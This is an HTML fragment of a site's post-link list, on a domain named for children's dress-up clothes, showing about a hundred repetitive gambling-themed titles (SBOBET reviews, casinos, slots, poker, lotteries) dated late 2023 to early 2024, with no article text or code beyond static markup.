                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/23/sbobet-review-26/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/22/how-to-become-a-poker-champion/">How to Become a Poker Champion</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/tips-for-playing-slots-11/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/the-odds-of-winning-the-lottery-arent-just-a-game-of-chance/">The Odds of Winning the Lottery Aren&#8217;t Just a Game of Chance</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/what-is-a-casino-135/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/sbobet-review-25/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/beginners-guide-to-poker/">Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/what-is-a-slot-75/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/15/the-truth-about-winning-the-lottery/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/14/what-is-a-casino-134/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/12/sbobet-review-24/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/11/learn-how-to-play-poker/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/10/getting-the-most-out-of-slot/">Getting the Most Out of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/09/what-is-lottery/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/what-is-a-casino-133/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/sbobet-review-23/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/the-basics-of-poker-6/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/what-is-a-slot-74/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-lottery-5/">What Is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-casino-132/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/sbobet-review-22/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/how-to-improve-your-poker-hands/">How to Improve Your Poker Hands</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/01/the-truth-about-slot-machines/">The Truth About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/31/the-odds-of-winning-the-lottery-2/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/30/what-is-a-casino-131/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/29/sbobet-review-21/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/how-to-win-at-poker/">How to Win at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/what-is-a-slot-73/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/26/the-ethics-of-running-a-lottery/">The Ethics of Running a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/25/what-is-a-casino-130/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/24/sbobet-bonuses-how-they-work/">SBOBET Bonuses &#8211; How They Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/22/basic-rules-of-poker/">Basic Rules of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/what-is-a-slot-72/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/the-history-of-the-lottery/">The History of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/20/what-is-a-casino-129/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/18/sbobet-review-20/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/17/developing-a-strong-poker-strategy/">Developing a Strong Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/16/how-to-play-responsiblely-at-online-slots/">How to Play Responsiblely at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/15/what-is-the-lottery-and-should-you-buy-a-lottery-ticket/">What is the Lottery and Should You Buy a Lottery Ticket?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/the-best-casinos-in-the-world/">The Best Casinos in the World</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/sbobet-review-19/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/13/how-to-learn-poker/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/12/important-things-to-keep-in-mind-when-playing-slots/">Important Things to Keep in Mind When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/11/what-is-a-lottery-4/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/how-to-minimize-the-house-edge-in-a-casino/">How to Minimize the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/sbobet-review-18/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/08/the-basics-of-poker-5/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-you-need-to-know-about-slots-9/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-is-a-lottery-3/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/04/what-is-a-casino-128/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/03/sbobet-review-17/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/02/the-life-lessons-of-poker/">The Life Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/what-is-a-slot-71/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/the-effects-of-winning-the-lottery/">The Effects of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/30/what-is-a-casino-127/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/29/sbobet-review-16/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/27/the-basics-of-poker-4/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/26/what-is-a-slot-70/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/how-to-win-the-lottery-3/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/what-is-a-casino-126/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/24/sbobet-review-15/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/23/learn-how-to-read-your-opponents-in-poker/">Learn How to Read Your Opponents in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/22/maximize-your-chances-of-winning-at-slot/">Maximize Your Chances of Winning at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/20/the-pros-and-cons-of-lottery/">The Pros and Cons of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/19/what-is-a-casino-125/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/18/sbobet-review-14/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/17/the-importance-of-observation-in-poker/">The Importance of Observation in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/16/tips-for-playing-slots-10/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/15/how-to-profit-from-the-lottery/">How to Profit From the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/what-is-a-casino-124/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/sbobet-review-13/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/the-basics-of-poker-3/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/what-is-a-slot-69/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/10/the-benefits-of-winning-the-lottery/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/security-measures-at-a-casino/">Security Measures at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/sbobet-review-12/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/08/learning-the-basics-of-poker/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/06/what-is-a-slot-68/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/05/the-regressivity-of-the-lottery/">The Regressivity of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/what-is-a-casino-123/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/sbobet-review-11/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/03/the-benefits-of-playing-poker/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/02/how-to-win-at-slots-26/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/01/how-to-win-the-lottery-2/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/31/what-is-a-casino-122/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/sbobet-review-10/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/the-importance-of-learning-poker/">The Importance of Learning Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/28/what-is-a-slot-67/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/26/the-odds-of-winning-the-lottery/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/24/sbobet-review-9/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/23/learn-the-basics-of-poker-3/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/22/what-is-a-slot-66/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/should-state-governments-promote-a-lottery/">Should State Governments Promote a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/what-is-a-casino-121/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/sbobet-review-8/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/learn-the-basics-of-poker-2/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/18/tips-for-playing-slots-online/">Tips For Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/17/lottery-tricks/">Lottery Tricks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/what-you-should-know-about-a-casino-2/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/sbobet-review-7/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/14/the-importance-of-learning-to-evaluate-risk-in-poker/">The Importance of Learning to Evaluate Risk in Poker</a>
                                                    </h3>
